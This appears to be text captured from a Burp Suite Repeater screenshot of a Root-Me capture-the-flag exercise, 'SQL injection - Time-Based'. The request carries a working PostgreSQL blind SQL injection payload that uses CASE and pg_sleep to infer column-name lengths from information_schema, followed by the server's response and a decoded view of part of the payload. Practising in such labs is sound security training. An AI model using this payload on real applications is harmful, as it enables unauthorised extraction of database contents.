 1 × 4 × ...
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch40/?action=member&member=
3;select+case+when+((select+length(column_name)+from+information_schema.
columns+limit+1+offset+5)=8)+then+pg_sleep(10)+else+pg_sleep(-1)+end--
HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer:
http://challenge01.root-me.org/web-serveur/ch40/?action=memberlist
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=585f01a4d18d65f4910f320f510f6ed1; _ga=
GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649598939.5.1.1649599032.0
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 11 Apr 2022 17:42:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 794
11
12
13 <html>
14 <head>
15 <title>
SQL injection - Time-Based
</title>
16 <link rel='stylesheet' property='stylesheet' id='css' type='text/css
' href='style.css' media='all' />
17 </head>
18 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='
Search... 0 matches
INSPECTOR
Selection (20)
SELECTED TEXT
limit+1+offset+5)=8)
DECODED FROM: URL encoding
limit 1 offset 5)=8)
Cancel Apply changes
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (3)
Request Headers (10)
Done 1,078 bytes | 2,238 millis